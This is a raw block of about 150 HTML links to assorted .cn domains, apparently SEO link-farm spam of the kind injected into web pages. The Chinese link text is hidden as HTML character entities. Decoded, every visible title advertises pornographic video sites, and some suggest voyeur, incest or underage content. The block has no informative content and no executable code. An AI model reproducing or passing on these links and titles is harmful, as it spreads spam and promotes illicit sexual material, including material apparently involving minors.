<a href="http://tz35.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://911xiu.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://gousui.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://kuaifuba.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://wafangdian.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxfpgjhz.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zs70626.cn" target="_blank">&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hljlydl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;mv&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E9A;&#x6D32;</a>|
<a href="http://czslddj.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://puts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://gscapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3zjj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x653E;&#x6BDB;&#x7247;</a>|
<a href="http://whwriter.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jnypt.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;mv&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E9A;&#x6D32;</a>|
<a href="http://xtold.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://shskys.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://taiyongcz.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdkeheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rfyla.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://sjla.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://walz.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://apo-discounter.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x8DB3;&#x5728;&#x7EBF;</a>|
<a href="http://spashow.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bedook168.cn" target="_blank">&#x4E9A;&#x6D32;18&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;www</a>|
<a href="http://qiguai8.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://xinyixun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C34;&#x91CE;&#x4F18;&#x9999;</a>|
<a href="http://qiaoso.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inforunner.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soluxekunming.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bcommerce.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szfbll.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://15hqw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://uvng.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://efimhs.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://gup8.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hotcast.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbhfjc.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://isealife.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://glfood.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lummus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nljycl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jn475.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whiteclouds.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szfbll.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://monyn.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;**&#x7EFC;&#x5408;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fatcai.cn" target="_blank">&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://fw86.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://isuoju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fdytj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmidea.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://digimi.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://sse7.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://futurestrading.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x8272;YEYE&#x9999;&#x8549;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;-</a>|
<a href="http://xajyj.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdzhengtaimoju.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wstjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shorthorse.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://epinke.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://whlhsw.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wocuo.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://hmzu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vxidc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://showpen.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laisin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x6027;&#x8272;&#x6B32;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x56DB;&#x5361;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://souling.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mscpc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henhense.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://esnt.cn" target="_blank">999&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hongfa886.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nidedian.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://svbq.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://huyage.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://probes.com.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://krola.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qyswater.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cmfu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://f1dy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;91</a>|
<a href="http://020mu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;2022</a>|
<a href="http://cqligaofei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://5idf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vtsu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://108caj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777</a>|
<a href="http://lue6.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;&#x6B6A;&#x6B6A;</a>|
<a href="http://3000ke.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rt-data.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://sb39.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://stspa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yanchengdai.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xwee.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://guobin123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lsgi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://51litian.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kwtmall.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chuaiqu.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://birla.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxndr.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
